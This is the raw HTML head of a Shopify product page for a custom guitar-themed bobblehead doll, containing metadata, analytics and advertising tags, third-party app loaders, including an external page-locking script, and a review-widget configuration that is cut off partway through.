

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/collections/sports-hobbies/products/bobblehead-doll-for-music-lovers-with-guitar
body_size: 73665
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/bobblehead-doll-for-music-lovers-with-guitar">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Custom Bobblehead Doll for Music Lovers with Guitar From His Photos &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Custom Bobblehead Doll for Music Lovers with Guitar From His Photos Online - Personalized Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/bobblehead-doll-for-music-lovers-with-guitar">
<meta property="og:title" content="Bobblehead Doll for Music Lovers with Guitar">
<meta property="og:type" content="product">
<meta property="og:description" content="Custom Bobblehead Doll for Music Lovers with Guitar From His Photos Online - Personalized Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="99">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/20220418173413_4_1200x1200.jpg?v=1651113394"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_a598f310-88f1-4626-805c-70c734d5a73f_1200x1200.jpg?v=1665275040">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/20220418173413_4_1200x1200.jpg?v=1651113394"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_a598f310-88f1-4626-805c-70c734d5a73f_1200x1200.jpg?v=1665275040">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bobblehead Doll for Music Lovers with Guitar">
<meta name="twitter:description" content="Custom Bobblehead Doll for Music Lovers with Guitar From His Photos Online - Personalized Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/bobblehead-doll-for-music-lovers-with-guitar.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"a9220eec-d1c6-4dda-9a2f-c78ca9808e68-1769010844","pageurl":"www.bobblegifts.com\/collections\/sports-hobbies\/products\/bobblehead-doll-for-music-lovers-with-guitar","u":"48221a1ba599","p":"product","rtyp":"product","rid":7017467019300};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 99,
	
    'items': [{
			'id': 'shopify_US_7017467019300_40184002510884',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 